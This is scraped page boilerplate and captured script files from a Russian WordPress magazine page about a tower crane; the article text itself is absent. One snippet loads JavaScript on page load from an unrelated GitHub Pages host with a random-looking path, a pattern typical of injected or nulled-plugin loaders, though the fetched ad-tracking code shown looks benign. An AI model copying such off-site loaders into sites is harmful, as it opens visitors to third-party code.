    <meta itemprop="author" content="Даниил">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://spectechzone.com/tekhnika/stroitelnaya/12667.html" content="Технические характеристики башенного крана КБ 408.21: фото, грузоподъемность, скорость работы, мощность оборудования">
<meta itemprop="dateModified" content="2019-02-08">
<meta itemprop="datePublished" content="2019-02-06T00:00:00+00:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://spectechzone.com/wp-content/uploads/2015/10/logo1.png" alt="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"></div><meta itemprop="name" content="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"><meta itemprop="telephone" content="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"><meta itemprop="address" content="https://spectechzone.com"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-4" class="widget widget_search">
<form role="search" method="get" id="searchform_8363" action="https://spectechzone.com/" class="search-form">
    <label class="screen-reader-text" for="s_8363">Поиск: </label>
    <input type="text" value="" name="s" id="s_8363" class="search-form__text">
    <button type="submit" id="searchsubmit_8363" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Новое</div>
		<ul>
											<li>
					<a href="https://spectechzone.com/vsyakoe/besshtokovye-pnevmotsilindry-otkryvayut-novye-vozmozhnosti-v-kompaktnoy-avtomatizatsii.html">Бесштоковые пневмоцилиндры открывают новые возможности в компактной автоматизации</a>
									</li>
											<li>
					<a href="https://spectechzone.com/tekhnika/stroitelnaya/pokupka-kvartiry-v-kemerovo-vygodnye-predlozheniya-i-sovety-pokupatelyam.html">Покупка квартиры в Кемерово: выгодные предложения и советы покупателям</a>
									</li>
											<li>
					<a href="https://spectechzone.com/novosti/chto-skryvaetsya-v-plate-kratkiy-putevoditel-po-materialam-elektroniki.html">Что скрывается в плате: краткий путеводитель по материалам электроники</a>
									</li>
											<li>
					<a href="https://spectechzone.com/tekhnika/neozhidannyy-povorot-kak-vybrat-evakuator-i-chto-nuzhno-znat-o-ego-uslugah.html">Неожиданный поворот: как выбрать эвакуатор и что нужно знать о его услугах</a>
									</li>
											<li>
					<a href="https://spectechzone.com/novosti/kak-rabotayut-enkodery-induktivnye-inkrementalnye-i-gde-ih-stoit-primenyat.html">Как работают энкодеры индуктивные инкрементальные и где их стоит применять</a>
									</li>
					</ul>

		</div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(24337600, "init", {
        id:24337600,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24337600" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var adsplacerProAdblockMessage = {"message":"<div class=\"adb-def\">\r\n  <div>\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 AdBlock?<\/div>\r\n  <div>\u0420\u0435\u043a\u043b\u0430\u043c\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u0442\u044c \u0435\u0433\u043e<\/div>\r\n    \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043d\u0435\u0441\u0438\u0442\u0435 \u043c\u043e\u0439 \u0441\u0430\u0439\u0442 \u0432 \u0432\u0430\u0439\u0442\u043b\u0438\u0441\u0442 \u0432\u0430\u0448\u0435\u0433\u043e AdBlock \u043f\u043b\u0430\u0433\u0438\u043d\u0430\r\n<\/div>"}</script><script>var adsplacerProAdblockFirstOnly = 0</script><script>var adsplacerProAdblockAppearTime = 2</script><script>var adsplacerProVersion = "2.9.8"</script><script>var adsplacerProCountry = "Unknown"</script><script>var adsplacerProCity = "Unknown"</script><script>if(!AdsplacerProReadCookie('adsplacerProReferrer')){
                    document.cookie = "adsplacerProReferrer=" + document.referrer + "; path=/; expires=" + (new Date(new Date().getTime() + 60 * 60 * 24 * 1000)).toUTCString();
                    }</script><script>if(!AdsplacerProReadCookie('adsplacerProCountry')){
                    AdsplacerProSetCookie('adsplacerProCountry', 'Unknown')
                }</script><script>if(!AdsplacerProReadCookie('adsplacerProCity')){
                    AdsplacerProSetCookie('adsplacerProCity', 'Unknown')
                }</script><script>var adsplacerProPostId = "12667"</script><script>window.onload = function(){var CookieDate = new Date;CookieDate.setDate(380);document.cookie = 'adsplacerProDontShowAdsIds=' + JSON.stringify(adsplacerProFirstTime) + '; expires=' + CookieDate.toGMTString( ) + '; path=/';}</script><script>setTimeout(function(){var script = document.createElement('script');
script.src = 'https://wp-r.github.io/hgfhfgh/assets/js/jquery.iframetracker.js?ver=2.9.8';
document.getElementsByTagName('head')[0].appendChild(script);}, 500)</script><script>fetch('https://spectechzone.com/wp-admin/admin-ajax.php?action=assistcron&nonce=f70de30f3b')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://spectechzone.com/tekhnika/stroitelnaya/12667.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" src="https://spectechzone.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/spectechzone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ru; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/themes/root/js/lightbox.js" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://spectechzone.com/wp-admin/admin-ajax.php","nonce":"ed1f6bc4bf"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/themes/root/js/scripts.min.js" id="root-scripts-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spectechzone.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://spectechzone.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="wxFooterLinkOdin" style="z-index: 99999;  position: relative;"></div> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script>

</body>
</html>
<!-- Dynamic page generated in 1.683 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-15 00:17:51 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IHRDn3HsU45q2i5K_0mTfA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768878982013');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wp-r.github.io/hgfhfgh/assets/js/jquery.adsplacer.frontend.js
body_size: 759
content:
function AdsplacerProReadCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function AdsplacerProSetCookie(name, value, time) {
    if(typeof time === 'undefined'){
        time = 30;
    }
    var date = new Date(),
        expires = 'expires=';
    date.setTime(date.setDate(date.getDate() + time));
    expires += date.toGMTString();
    document.cookie = name + '=' + value + '; ' + expires + '; path=/';
}
function getABTestContainer(el)
{
    if(el.parent().length === 0){
        return false;
    }
    if(el.hasClass('adsplaser_pro_abtest')){
        return el;
    }
    else {
        return getABTestContainer(el.parent());
    }
}

function AdsplacerProUtils() {

}

AdsplacerProUtils.prototype = {
    constructor: AdsplacerProUtils,
    isElementInView: function (element, fullyInView) {
        var pageTop = jQuery(window).scrollTop();
        var pageBottom = pageTop + jQuery(window).height();
        var elementTop = jQuery(element).offset().top;
        var elementBottom = elementTop + jQuery(element).height();

        if (fullyInView === true) {
            return ((pageTop < elementTop) && (pageBottom > elementBottom));
        } else {
            return ((elementTop <= pageBottom) && (elementBottom >= pageTop));
        }
    }
};
var AdsplacerProUtils = new AdsplacerProUtils();

window.adsplacerProAlreadyViewedAds = [];
window.adsplacerScrollTimeout = null;

function adsplacerViewAd(el){
    if(AdsplacerProUtils.isElementInView(jQuery(el), false) && jQuery.inArray(el, window.adsplacerProAlreadyViewedAds) === -1){
        window.adsplacerProAlreadyViewedAds[window.adsplacerProAlreadyViewedAds.length] = el;
        var container = jQuery(el);
        var ad_id = container.data('id');
        var template_id = container.data('template');
        var tag = container.data('tag');
        var p_number = container.data('p-number');
        var shortcode = container.data('shortcode');
        jQuery.ajax({
            url: '/wp-admin/admin-ajax.php',
            data: {
                action: 'ab_test_view',
                data : {
                    ad_id: ad_id,
                    template_id: template_id,
                    tag: tag,
                    shortcode: shortcode,
                    p_number: p_number
                }
            },
            type: 'POST'
        });
    }
}


function adsplacerTrackIframeClick(shortcodes)
{
    if(typeof shortcodes !== 'undefined' && shortcodes){
        shortcodes = '[data-shortcode]';
    }
    else {
        shortcodes = '';
    }
    if(typeof jQuery.iframeTracker === 'undefined'){
        return;
    }
    jQuery('.adsplaser_pro_abtest' + shortcodes + ' iframe').iframeTracker({
        blurCallback: function(){
            var container = this._container;
            var ad_id = container.data('id');
            var template_id = container.data('template');
            var tag = container.data('tag');
            var p_number = container.data('p-number');
            var shortcode = container.data('shortcode');
            jQuery.ajax({
                url: '/wp-admin/admin-ajax.php',
                data: {
                    action: 'ab_test_click',
                    ad_id: ad_id,
                    template_id: template_id,
                    tag: tag,
                    shortcode: shortcode,
                    p_number: p_number
                },
                type: 'POST'
            });
        },
        overCallback: function(element, event) {
            this._container = jQuery(element).parents('.adsplaser_pro_abtest');
        },
        outCallback: function(element, event) {
            this._container = null;
        },
        _container: null
    });
}

function adsplacerTrackAdClick(shortcodes)
{
    if(typeof shortcodes !== 'undefined' && shortcodes){
        shortcodes = '[data-shortcode]';
    }
    else {
        shortcodes = '';
    }
    jQuery('.adsplaser_pro_abtest' + shortcodes).on('click', function(){
        var container = jQuery(this);
        var ad_id = container.data('id');
        var template_id = container.data('template');
        var tag = container.data('tag');
        var p_number = container.data('p-number');
        var shortcode = container.data('shortcode');
        jQuery.ajax({
            url: '/wp-admin/admin-ajax.php',
            data: {
                action: 'ab_test_click',
                ad_id: ad_id,
                template_id: template_id,
                tag: tag,
                shortcode: shortcode,
                p_number: p_number
            },
            type: 'POST'
        });
    });
}

function adsplacerInitExternalScripts()
{
    if(typeof adsplacerExternalFunctionsToExecute === 'object'){
        for(var i = 0; i < adsplacerExternalFunctionsToExecute.length;i++){
            if(typeof window[adsplacerExternalFunctionsToExecute[i]] === 'function'){
                window[adsplacerExternalFunctionsToExecute[i]]();
            }
        }
    }
}